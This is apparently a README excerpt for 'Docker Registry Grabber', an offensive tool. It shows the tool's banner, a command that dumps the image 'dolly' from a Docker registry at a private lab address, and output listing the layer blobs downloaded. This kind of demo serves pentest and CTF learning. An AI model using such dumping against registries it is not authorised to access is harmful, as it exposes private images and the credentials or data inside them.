 [|]    Docker Registry Grabber v1       @SyzikSecu      [|]
[+]======================================================[+]
[+] dolly
❯ python3 DockerGraber.py http://192.168.1.40 -p 1007 --dump dolly
[+]======================================================[+]
[|]    Docker Registry Grabber v1       @SyzikSecu      [|]
[+]======================================================[+]
[+] BlobSum found 4
[+] Dumping dolly
    [+] Downloading : 5f8746267271592fd43ed8a2c03cee11a14f28793f79c0fc4ef8066dac02e017
    [+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
    [+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
    [+] Downloading : f56be85fc22e46face30e2c3de3f7fe7c15f8fd7c4e5add29d7f64b87abdaa09
/home/a/H/do/c/DockerRegistryGrabber on main ?1